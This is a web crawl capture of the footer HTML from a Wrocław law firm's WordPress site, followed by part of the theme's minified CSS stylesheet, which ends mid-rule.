						</a>
					</div>
										<div class="blogs-item">
						<a href="https://www.radca-wroclaw.pl/category/prawo-pracy/">
							<h3>Prawo pracy</h3>
						</a>
					</div>
										<div class="blogs-item">
						<a href="https://www.radca-wroclaw.pl/category/spolki-handlowe/">
							<h3>Spółki handlowe</h3>
						</a>
					</div>
														</div>
			</div>
		</div>
	</div>
</section>
	<!-- footer start -->
	<footer>
		<div class="footer-section pad-40">
			<div class="container">
				<div class="row">
					<div class="col-md-4">
						<h2 class="ft-title"><span>Skontaktuj się z Nami</span></h2>
						<div class="footer-widget-1 address">
							<ul>
								<li><i class="fa fa-home"></i>ul. Kazimierza Wielkiego 1, 50-077 Wrocław</li>
								<li><i class="fa fa-envelope"></i><a
										href="mailto:biuro@radca-wroclaw.pl">biuro@radca-wroclaw.pl</a></li>
								<li><i class="fa fa-phone"></i>+48 71 780 68 81</li>
								<li><i class="fa fa-globe"></i><a href="https://radca-wroclaw.pl"
										target="_blank">https://radca-wroclaw.pl</a></li>
							</ul>
						</div>
					</div>
					<!--/footer-1-->

					<div class="col-md-4"></div>

					<div class="col-md-4">
					
						<h2 class="ft-title"><span>BĄDŹ NA BIEŻĄCO</span></h2>
						<span>Polub Nas na Facebook i subskrybuj na Youtube<span>
						<div class="footer-widget-1 address">
							<div class="social-icon pull-left">
								<a href="https://facebook.com/profile.php?id=100094630466167" target="_blank"><i class="fa fa-facebook"></i></a>
							</div>
							<div class="social-icon pull-left">
								<a href="https://linkedin.com/company/szw-legal-sylwia-zarycka-i-wsp%C3%B3lnicy-kancelaria-radc%C3%B3w-prawnych/" target="_blank">     <i class="fa fa-linkedin"></i></a>
							</div>
						</div>
					
					</div>
					<!--/footer-2-->
				</div>
			</div>
		</div>
		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<p>© 2016 Sylwia Zarzycka Kancelaria Radcy Prawnego</p>
<p>Site by <a href="http://WebDepartment.pl" target="_blank" rel="nofollow noopener">WebDepartment</a></p>
<p>Fotografie Wrocławia prezentowane na stronie głównej wykonał Pan Radosław Karliński</p>

					</div>
					<div class="col-md-6">
												<ul class="foot-menu">
						<li class=""><a href="https://www.radca-wroclaw.pl"><i class="fa fa-home" style="font-size: 1.3em;"></i></a></li>
							
							<li>
								<a href="https://www.radca-wroclaw.pl/blogi/">Blogi</a>
							</li>

							
							<li>
								<a href="https://www.radca-wroclaw.pl/zakres-praktyki/">Zakres Praktyki</a>
							</li>

							
							<li>
								<a href="https://www.radca-wroclaw.pl/sukcesy-kancelarii/">Sukcesy Kancelarii</a>
							</li>

							
							<li>
								<a href="https://www.radca-wroclaw.pl/aktualnosci/">Aktualności</a>
							</li>

							
							<li>
								<a href="https://www.radca-wroclaw.pl/polityka-prywatnosci/">Polityka prywatności</a>
							</li>

													</ul>
											</div>
				</div>
			</div>
		</div>
	</footer>

	<script>
			var site_url = 'https://www.radca-wroclaw.pl';
			var template_url = 'https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw';
			var ajax_url = 'https://www.radca-wroclaw.pl/wp-admin/admin-ajax.php';
		</script>

  <!-- Powered by WPtouch: 4.3.57 --><script type='text/javascript' src='https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw/dist/js/app.js' id='sasquatch/js-js'></script>


  </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.radca-wroclaw.pl @ 2026-01-22 15:13:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.radca-wroclaw.pl/wp-content/themes/radca-wroclaw/dist/css/app.css
body_size: 133641
content:
div.wpcf7{margin:0;padding:0}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #ff0000}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng,div.wpcf7-aborted{border:2px solid #ff0000}div.wpcf7-spam-blocked{border:2px solid #ffa500}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid #ff0000;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url("../../images/ajax-loader.gif");width:16px;height:16px;border:none;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}div.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-audio audio{width:100%;min-width:300px}.block-editor-block-list__layout .reusable-block-edit-panel{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:#f8f9f9;color:#555d66;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;top:-14px;margin:0 -14px;padding:8px 14px;position:relative;border:1px dashed rgba(145,151,162,0.25);border-bottom:none}.block-editor-block-list__layout .block-editor-block-list__layout .reusable-block-edit-panel{margin:0 -14px;padding:8px 14px}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner{margin:0 5px}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info{margin-right:auto}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label{margin-right:8px;white-space:nowrap;font-weight:600}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;font-size:14px;height:30px;margin:4px 0 8px}.block-editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}@media (min-width: 960px){.block-editor-block-list__layout .reusable-block-edit-panel{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.block-editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{margin:0}.block-editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 0 0 5px}}.editor-block-list__layout .is-selected .reusable-block-edit-panel{border-color:rgba(66,88,99,0.4) rgba(66,88,99,0.4) rgba(66,88,99,0.4) transparent}.is-dark-theme .editor-block-list__layout .is-selected .reusable-block-edit-panel{border-color:rgba(255,255,255,0.45) rgba(255,255,255,0.45) rgba(255,255,255,0.45) transparent}.block-editor-block-list__layout .reusable-block-indicator{background:#fff;border:1px dashed #e2e4e7;color:#555d66;top:-14px;height:30px;padding:4px;position:absolute;z-index:1;width:30px;right:-14px}.wp-block-button{color:#fff;margin-bottom:1.5em}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignright{text-align:right}.wp-block-button__link{background-color:#32373c;border:none;border-radius:28px;-webkit-box-shadow:none;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;font-size:18px;margin:0;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:inherit}.is-style-squared .wp-block-button__link{border-radius:0}.is-style-outline{color:#32373c}.is-style-outline .wp-block-button__link{background-color:transparent;border:2px solid}.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #e2e4e7}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:440;background:#edeff0}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#00739c}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 782px){.wp-block-columns{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.wp-block-column{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:1em;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (min-width: 600px){.wp-block-column{-webkit-flex-basis:calc(50% - 16px);-ms-flex-preferred-size:calc(50% - 16px);flex-basis:calc(50% - 16px);-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width: 782px){.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-cover,.wp-block-cover-image{position:relative;background-color:#000;background-size:cover;background-position:50%;min-height:430px;width:100%;margin:0 0 1.5em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden}.wp-block-cover-image.has-left-content,.wp-block-cover.has-left-content{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover-image.has-left-content .wp-block-cover-text,.wp-block-cover-image.has-left-content h2,.wp-block-cover.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,.wp-block-cover.has-left-content h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content,.wp-block-cover.has-right-content{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover-image.has-right-content .wp-block-cover-text,.wp-block-cover-image.has-right-content h2,.wp-block-cover.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,.wp-block-cover.has-right-content h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2{color:#fff;font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:610px;padding:14px;text-align:center}.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover,.wp-block-cover-image .wp-block-cover-text a,.wp-block-cover-image .wp-block-cover-text a:active,.wp-block-cover-image .wp-block-cover-text a:focus,.wp-block-cover-image .wp-block-cover-text a:hover,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover,.wp-block-cover .wp-block-cover-image-text a,.wp-block-cover .wp-block-cover-image-text a:active,.wp-block-cover .wp-block-cover-image-text a:focus,.wp-block-cover .wp-block-cover-image-text a:hover,.wp-block-cover .wp-block-cover-text a,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover h2 a,.wp-block-cover h2 a:active,.wp-block-cover h2 a:focus,.wp-block-cover h2 a:hover{color:#fff}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling: touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:inherit;opacity:.5;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10:before,.wp-block-cover.has-background-dim.has-background-dim-10:before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:before,.wp-block-cover.has-background-dim.has-background-dim-20:before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:before,.wp-block-cover.has-background-dim.has-background-dim-30:before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:before,.wp-block-cover.has-background-dim.has-background-dim-40:before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:before,.wp-block-cover.has-background-dim.has-background-dim-50:before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:before,.wp-block-cover.has-background-dim.has-background-dim-60:before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:before,.wp-block-cover.has-background-dim.has-background-dim-70:before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:before,.wp-block-cover.has-background-dim.has-background-dim-80:before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:before,.wp-block-cover.has-background-dim.has-background-dim-90:before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:before,.wp-block-cover.has-background-dim.has-background-dim-100:before{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:305px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position: -webkit-sticky) or (position: sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#f8f9f9}.wp-block-cover-image .wp-block-subhead,.wp-block-cover-image h1,.wp-block-cover-image h2,.wp-block-cover-image h3,.wp-block-cover-image h4,.wp-block-cover-image h5,.wp-block-cover-image h6,.wp-block-cover-image p,.wp-block-cover .wp-block-subhead,.wp-block-cover h1,.wp-block-cover h2,.wp-block-cover h3,.wp-block-cover h4,.wp-block-cover h5,.wp-block-cover h6,.wp-block-cover p{color:inherit}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;-o-object-fit:cover;object-fit:cover}.block-editor-block-list__block[data-type="core/embed"][data-align=left] .block-editor-block-list__block-edit,.block-editor-block-list__block[data-type="core/embed"][data-align=right] .block-editor-block-list__block-edit,.wp-block-embed.alignleft,.wp-block-embed.alignright{max-width:360px;width:100%}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{-webkit-box-shadow:none;box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-gallery{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position: -webkit-sticky) or (position: sticky)){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position: -webkit-sticky) or (position: sticky)){.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.7)), color-stop(70%, rgba(0,0,0,0.3)), to(transparent));background:linear-gradient(0deg, rgba(0,0,0,0.7), rgba(0,0,0,0.3) 70%, transparent)}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position: -webkit-sticky) or (position: sticky)){.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc((100% - 16px)/2)}.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width: 600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 32px)/3);margin-right:16px}@supports (-ms-ime-align: auto){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 32px)/3 - 1px)}}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - 48px)/4);margin-right:16px}@supports (-ms-ime-align: auto){.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - 48px)/4 - 1px)}}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - 64px)/5);margin-right:16px}@supports (-ms-ime-align: auto){.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - 64px)/5 - 1px)}}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - 80px)/6);margin-right:16px}@supports (-ms-ime-align: auto){.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - 80px)/6 - 1px)}}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - 96px)/7);margin-right:16px}@supports (-ms-ime-align: auto){.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - 96px)/7 - 1px)}}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - 112px)/8);margin-right:16px}@supports (-ms-ime-align: auto){.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - 112px)/8 - 1px)}}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery .blocks-gallery-item.has-add-item-button{width:100%}.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:305px;width:100%}.wp-block-gallery.aligncenter,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wp-block-gallery.aligncenter .blocks-gallery-item figure{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.wp-block-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-left:0;margin-right:0}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .alignright{float:right;margin-left:1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.is-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;list-style:none}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width: 600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-media-text{display:grid;grid-template-rows:auto;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;grid-template-areas:"media-text-media media-text-content";grid-template-columns:50% auto}.wp-block-media-text.has-media-on-the-right{grid-template-areas:"media-text-content media-text-media";grid-template-columns:auto 50%}.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.wp-block-media-text>figure>img,.wp-block-media-text>figure>video{max-width:unset;width:100%;vertical-align:middle}@media (max-width: 600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100% !important;grid-template-areas:"media-text-media" "media-text-content"}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right{grid-template-areas:"media-text-content" "media-text-media"}}.is-small-text{font-size:14px}.is-regular-text{font-size:16px}.is-large-text{font-size:36px}.is-larger-text{font-size:48px}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px}p.has-background{padding:20px 30px}p.has-text-color a{color:inherit}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:305px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright 